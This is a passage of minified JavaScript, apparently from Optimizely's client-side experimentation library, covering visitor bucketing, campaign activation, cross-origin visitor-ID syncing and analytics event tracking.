y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment "+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},6689:function(){},9664:function(n,t,e){var i=e(5839),r=e(1014).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(7231),c=e(4596),s=e(9919),f=e(2390),l=e(6863),d=e(8421),v=e(9028),h=e(8942),p=e(9703),g=e(5037),m=e(1106),_=e(1135),w=e(2740),y=e(2586),b=e(5843),E=e(6016),I=e(29),A=(e(2676),e(7742)),T=e(7933).DT,S=e(4512),k=e(940),R=e(342),N=e(5349),C=e(1533),D=e(6693).Promise,O=e(599),M=e(8714),x=e(3741),P=e(1775),L=e(1984),U=e(393),V=e(6306),F=(g=e(5037)).get("stores/session"),B=g.get("stores/audience_data"),G=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(8365),rn=e(9074),on=e(5878),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),M.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=x.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=G.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=G.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of page:",t,n))}))},t.initializeApi=function(){var n={push:en.push};n.get=en.get;var t=window.optimizely;i.isArray(t)&&i.each(t,(function(t){n.push(t)})),n.data={note:"Obsolete, use optimizely.get('data') instead"},n.state={},window.optimizely=n},t.persistItemsWithId=function(n){return i.each(n,(function(n,t){U.checkKeyForVisitorId(t)&&T.setItem(t,n)})),n},t.initializeXDomainStorage=function(){var n=e(3336),r=!!U.getCurrentId(),o=!!r&&U.hasSomeData();r?o?S.log("xd / Existing visitor; has data on this origin"):S.log("xd / Existing visitor; new to this origin"):S.log("xd / New visitor");var a=q.getAccountId(),u="https://a22397541806.cdn.optimizely.com".replace("__SUBDOMAIN__","a"+a+"."),s="/client_storage/a"+a+".html";n.subscribe((function(n,t){U.checkKeyForVisitorId(n)&&T.setItem(n,t)}));var l=n.fetchAll().then((function(t){if(!Z.getVisitorIdLocator()){var e=tn.getCanonicalOrigins();if(e){var i=n.getXDomainUserId(t,e);i&&(S.log("Syncing cross-origin visitor randomId:",i),U.maybePersistVisitorId({randomId:i}))}}return U.deleteOldForeignData(),t})).then(t.persistItemsWithId).then((function(n){if(U.loadForeignData(),r&&!o){var t=!i.isEmpty(n);S.debug("xd / Loaded foreign data? ",t),fn(t)}S.log("Loaded visitor data from foreign origins"),f.emitOriginsSyncedEvent()}),(function(n){throw r&&!o&&(S.debug("xd / Failed to load foreign data:",n),fn(!1,n)),n}));return D.all([n.load(u,s)["catch"]((function(n){throw S.debug("xd / Failed to load iframe:",n),r&&!o&&fn(!1,n),n})),l["catch"]((function(n){S.debug("xd / Ignored error syncing foreign data (expected if waitForOriginSync used):",n.message),S.debug("xd / Enqueuing sync to happen after visitorId set."),I.dispatch(c.ADD_CLEANUP_FN,{lifecycle:w.Lifecycle.postVisitorProfileLoad,cleanupFn:f.emitOriginsSyncedEvent})}))])},t.decideAndExecuteLayerASAP=function(n,e,r,o){return new D((function(a,d){try{!function(n,t,e,r,o){if(t.length||e.length)return void o(ln([],void 0,r));var a=A.relatedAudienceIds(n),u=i.reduce(a,(function(n,t){var e=B.get(t);return!e||n.push(e),n}),[]),s=K.getAllPlugins(w.PluginTypes.audienceMatchers);if(W.getSampleRum()){var f={};if(i.each(u,(function(n){i.extend(f,dn(n.conditions,s))})),!i.isEmpty(f)){var d=i.keys(f);I.dispatch(c.RECORD_AUDIENCE_USAGE,{audienceTypes:d,layerId:n.id})}}var v=function(n){S.debug("Audience list for extracting types",n);try{var t=new Set(i(n).map("conditions").flattenDeep().filter((function(n){return"string"!=typeof n})).map("type").value());return t.has("time_and_day")&&t.add("currentTimestamp"),S.debug("Extracted unique types from audiences",t),t}catch(e){return S.error("An error occurred while extracting types from audiences:",e),new Set}}(u),h=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),p=X.getVisitorProfile();U.populateLazyVisitorData(h,p,v),function(n,t,e,r){var o=i.reduce(n,(function(n,e){return i.extend(n,l.requiredAudienceFieldsForConditions(e.conditions,t))}),{}),a=i.reduce(o,(function(n,t){if(i.isUndefined(U.getAttribute(t))){var e=U.getPendingAttributeValue(t);i.isUndefined(e)||n.push(e)}return n}),[]);if(0===a.length)return r();var u=[].concat(n),c=O.firstToResolve(i.map(a,(function(n){return D.resolve(n).then((function(){var n=X.getVisitorProfile();if(u=i.filter(u,(function(e){return i.isUndefined(l.isInAudience(n,e,t))})),!i.isEmpty(u))throw new Error("At least one audience is still pending")}))})));D.race([c,new D((function(n,t){V.setTimeout(t,e)}))]).then((function(){S.log("Activating Campaign after pending Audiences resolved",n),r()}),(function(){S.log("Activating Campaign after timeout on Audiences",n),r()}))}(u,s,A.getActivationTimeout(n),(function(){var t=ln(u,n,r);i.map(t,(function(t){!function(n,t,e){var r=i.map(n.audienceIds,i.bind(B.get,B)),o=i.filter(t,(function(t){return!i.includes(n.audienceIds,t.id)}));S.log("When deciding Campaign",A.description(e),"visitor is in audiences:",vn(r),"and not in audiences:",vn(o))}(t,u,n)})),o(t)}))}(o,n,e,r,(function(l){i.each(l,(function(a){var l=a.pageId?[a.pageId]:r;S.debug("Deciding layer: ",o,"with decisionTicket: ",a,"and actionViewIds: ",l),function(n,e,r,o,a){var l=A.description(n);S.log("Activating Campaign",l,"on Page(s)",o),r.length&&(S.log("Applying force audienceIds:",r,"to Campaign",l),(a=i.cloneDeep(a)).audienceIds=r);var d=t.decideLayer(n,a,e),v=!(!e.length&&!r.length),h=t.getActionsForDecision(n,d,v),g=function(n,t){return i.filter(n,(function(n){return i.isUndefined(n.pageId)||i.includes(t,n.pageId)}))}(h.actions,o);if(h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Preparing actions",n,"for Campaign",o,"on Page(s)",r),i.forEach(n,u.prepareAction)}(g,n,0,o),i.forEach(o,(function(){s.trackDecisionEvent(d,a)})),f.emitLayerDecided({layer:n,decisionTicket:a,decision:d}),d.error)throw d.error;if(W.getSampleRum()){I.dispatch(c.RECORD_LAYER_POLICY_USAGE,{policy:n.policy,layerId:n.id});var m=function(n){var t={};return i.each(n,(function(n){i.each(n.changeSet,(function(n){t[n.type]||(t[n.type]=!0)}))})),t}(h.actions);I.dispatch(c.RECORD_CHANGE_TYPE_USAGE,{changeTypes:i.keys(m),layerId:n.id}),i.isEmpty(n.integrationSettings)||I.dispatch(c.RECORD_INTEGRATION_USAGE,{integrations:A.getIntegrationTypes(n),layerId:n.id})}if(!p.isInCohort(d))return void S.log("Not activating Campaign: "+A.description(n)+"; not in the cohort because:",d.reason);h.maybeExecute&&function(n,t,e,r){var o=A.description(t);S.log("Executing actions",n,"for Campaign",o,"on Page(s)",r),D.all(i.map(n,(function(n){return u.executePreparedAction(n).then(i.partial(f.emitActionAppliedEvent,n))}))).then((function(){S.log("All page actions for",e,"applied:",n),f.emitActionsForDecisionAppliedEvent(e,n)}))["catch"]((function(n){S.warn("Error evaluating page actions for decision",e,"because:",n)}))}(g,n,d,o)}(o,n,e,l,a)})),a(o)}))}catch(v){S.error("Error getting decision for Campaign: "+A.description(o),v),d(v)}}))},t.decideLayer=function(n,t,e){var i;var r=A.description(n);i=e.length?p.getDummyLayerDecision(n,e):p.decideLayer(n,t),S.log("Recording decision for Campaign",r,t,"->",i),A.recordLayerDecision(n.id,t,i),i.variationId&&i.experimentId&&U.updateVariationIdMap(n.id,i.experimentId,i.variationId);return i},t.getActionsForDecision=function(n,t,e){var i=A.description(n),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(G.getLayerActions(t.layerId)||[],G.getExperimentActions(t.experimentId)||[],G.getExperimentVariationActions(t.experimentId,t.variationId)||[]),!e&&q.isGlobalHoldback())return S.log(r,i,"(visitor is in global holdback)"),o;if(t.isLayerHoldback)return S.log(r,i,"(visitor is in layer holdback)"),o;if(!t.experimentId||!t.variationId)return S.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,S.log("Got Actions for Campaign:",i,o.actions),o}},7838:function(n,t,e){var i=e(6693).Promise,r=e(8942),o=e(5037).get("stores/plugins"),a=e(2740),u=e(4512);t.create=function(n,t,e){var c={identifier:n.id,action:t,startTime:e||r.now()};try{var s=o.getPlugin(a.PluginTypes.changeAppliers,n.type);if(!s)throw new Error("Unrecognized change type "+n.type);return new s(n,c)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},8666:function(n){n.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},8862:function(n,t,e){var i=e(5839),r=e(8666).CHANGE_DATA_KEY;function o(n,t){return[n,t].join("_")}t.getData=function(n,t,e){var i=o(t,e);return n[r]&&n[r][i]?n[r][i]:null},t.hasData=function(n){return Boolean(n&&n[r]&&!i.isEmpty(n[r]))},t.removeData=function(n,t,e){n[r]&&delete n[r][o(t,e)]},t.setData=function(n,t,e,i){if("object"!=typeof i)throw new Error("setData expects an object");n[r]||(n[r]={}),n[r][o(t,e)]=i}},8081:function(n,t,e){var i=e(7640);n.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},7231:function(n,t,e){var i=e(5839),r=e(4596),o=e(8421),a=e(8620),u=e(1014).v,c=e(8942),s=e(5037),f=e(29),l=e(4512),d=e(6693).Promise,v=e(7031),h=s.get("stores/global"),p=s.get("stores/action_data"),g=s.get("stores/change_data"),m=s.get("stores/session"),_=e(7838);e(1775).initialize();var w=u("ActionError");function y(n,t,e){if(p.getActionState(t.id)){var o=p.getChangeApplier(n.id,t.id);if(i.isUndefined(o)){var a={changeId:n.id,actionId:t.id,changeApplier:_.create(n,t,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",n)}else l.warn("Action / Attempted to prepare change for inactive action: ",t)}function b(n,t,e,r){if(!i.includes(r,t)){if(!n[String(t)]){var u=g.getChange(t);if(!u){var s="Change with id "+t+" is absent";return r.length&&(s+=" but listed as a dependency for "+r[r.length-1]),void l.warn(s)}n[String(t)]=new d((function(s){var f=i.map(u.dependencies||[],(function(i){return b(n,i,e,r.concat([t]))}));if(u.src){var h="change_"+u.src,m=a.makeAsyncRequest(h,(function(){return v.addScriptAsync("https://cdn.optimizely.com/public/22397541806/data"+u.src,(function(){a.resolveRequest(h)}))})).then((function(){var n=g.getChange(u.id);n||o.emitError(new w("Failed to load async change from src: "+u.src)),y(n,e,c.now())}));f.push(m)}d.all(f).then((function(){var n=c.now(),i=p.getChangeApplier(t,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(t){t?l.log(t):l.debug("Action / Applied change for the first time in "+(c.now()-n)+"ms:",u),s()}))):(l.debug("Action / Not applying change ",t," - No changeApplier found."),void s())}))["catch"]((function(n){l.error("Action / Failed to apply change:",u,n),s()}))}))}return n[String(t)]}l.error("Change with id "+t+" has circular dependencies: "+r.concat(t))}t.prepareAction=function(n){l.debug("Action / Preparing:",n),f.dispatch(r.ACTION_EXECUTED,{actionId:n.id,sessionId:m.getSessionId(),layerId:n.layerId,pageId:n.pageId,timestamp:c.now(),activationId:h.getActivationId()});var t=c.now();i.forEach(n.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,n,t)}))},t.executePreparedAction=function(n){l.debug("Action / Executing:",n);var t={},e=i.map(n.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(t,r,n,[])}));return d.all(e).then((function(){l.debug("changes for action id="+n.id+" applied")}))}},1775:function(n,t,e){var i=e(8666),r=e(5037).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(t.domReadyTime=Date.now())}t.domReadyTime=null,t.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},t.isTimedOut=function(n){var e=Date.now();if(!t.domReadyTime||!n)return!1;var o=Math.max(n,t.domReadyTime);return r.isEditor()&&(o=t.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},9919:function(n,t,e){var i=e(5839),r=e(4596),o=e(8421),a=e(8323),u=e(8942),c=e(7019),s=e(5037),f=e(1135),l=e(2740),d=e(3349),v=e(2586),h=e(5843),p=e(2268),g=e(29),m=e(7742),_=e(4512),w=(e(342),e(6693).Promise),y=e(3044),b=e(8714),E=e(3741),I=e(1206),A=e(7688),T=s.get("stores/client_metadata"),S=s.get("stores/global"),k=s.get("stores/session"),R=s.get("stores/view"),N=s.get("stores/plugins"),C=s.get("stores/layer"),D=s.get("stores/layer_data"),O=s.get("stores/observed_redirect"),M=s.get("stores/pending_redirect"),x=s.get("stores/visitor"),P=s.get("stores/directive"),L=s.get("stores/event_data"),U=s.get("stores/visitor_id");function V(n,t,e){return void 0===e&&(e=!1),i.extend({},n,{isLayerHoldback:t,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(n.clientName)?c.NAME:n.clientName,integrationStringVersion:i.isNull(n.integrationStringVersion)?1:n.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:G(x.getVisitorProfile()),layerStates:C.getLayerStatesForAnalytics()})}function F(n){var t=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:t,visitorId:U.getRandomId(),activeViewStates:n.activeViewStates,layerStates:n.layerStates,userFeatures:G(n.visitorProfile)}}function B(n){var t,e;return n.pageId?(t=n.pageId,(e=R.getViewState(t))&&e.isActive?e.metadata:{}):{}}function G(n){var t=N.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(t,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(t,e){try{var o=e.provides,a=n[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(n,t){var e=i.isObject(n)?n:{value:n};return i.extend({},{type:o,name:t},e)})):u.push({type:o,value:a});var c=i(u).map((function(n){return i.pick(i.extend({},r,n),i.keys(r))})).filter((function(n){return!!n.value})).value();t=t.concat(c)}}catch(s){_.warn("Error evaluating userFeature against visitorProfile:",s)}return t}),[])}function z(n,t,e){var r=function(n,t){var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[n]&&(!t||!i[t]))try{e.push({name:r,hookFn:s.evaluate(i[n])})}catch(o){_.error(o)}})),e}(n,e);_.debug("Found "+r.length+" analytics integrations defining a "+n+" hook"),_.debug("Calling each with data: ",t),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(t),_.debug("Called plugin: "+n.name)}catch(e){_.error(e)}}))}function j(n,t,e){var r=function(n,t){0;var e=[];return i.each(N.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(t,r[n])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(n,t);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+n+" timing of "+t.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(n){try{_.debug("Calling plugin: "+n.name),n.hookFn(e),_.debug("Called plugin: "+n.name)}catch(t){_.error(t)}}))}t.trackClientActivation=function(){if(P.shouldSendTrackingData()){var n,t=(n=F({activeViewStates:[],visitorProfile:x.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),i.extend(n,{eventTags:{}}));return z("onClientActivation",t),t}},t.trackCustomEvent=function(n,t,e,r){t=t||{},r=r||{},e||(e=L.getByApiName(n));var u=function(n,t,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:x.getVisitorProfile(),layerStates:C.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,t),c=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:n,eventCategory:c,eventTags:u,eventProperties:e})}(n,t,r,e),c={name:n,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(t.revenue)||(c.revenue=t.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:n,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:c.revenue?{revenue:c.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(c),z("onCustomEvent",u),u},t.trackDecisionEvent=function(n,t,e){e||(e=D.get(n.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:n.layerId,pageId:t.pageId,decisionId:o});var a=function(n,t,e,r){var o=null,a=null,c=null;if(t.experimentId){var s=i.find(r.experiments,{id:t.experimentId});if(s&&(o=s.name||null,c=s.integrationSettings,t.variationId)){var l=i.find(s.variations,{id:t.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),v={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:n,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:t.variationId,variationName:a,experimentId:t.experimentId,experimentName:o,layerId:t.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,c)};return 